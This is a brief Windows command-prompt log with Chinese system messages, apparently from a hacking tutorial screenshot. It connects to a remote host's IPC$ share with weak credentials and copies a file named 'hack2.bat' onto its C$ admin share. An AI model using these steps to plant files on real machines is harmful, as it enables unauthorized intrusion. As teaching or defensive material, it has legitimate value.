 C:\WINDOWS\system32>net use \\192.168.168.168\ipc$ 123 /user:zwt
命令成功完成。
C:\WINDOWS\system32>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.168.168\ipc$ Microsoft Windows Network
命令成功完成。
C:\WINDOWS\system32>copy hack2.bat \\192.168.168.168\c$
系统找不到指定的文件。
C:\WINDOWS\system32>copy c:\hack2.bat \\192.168.168.168\c$
已复制 1 个文件。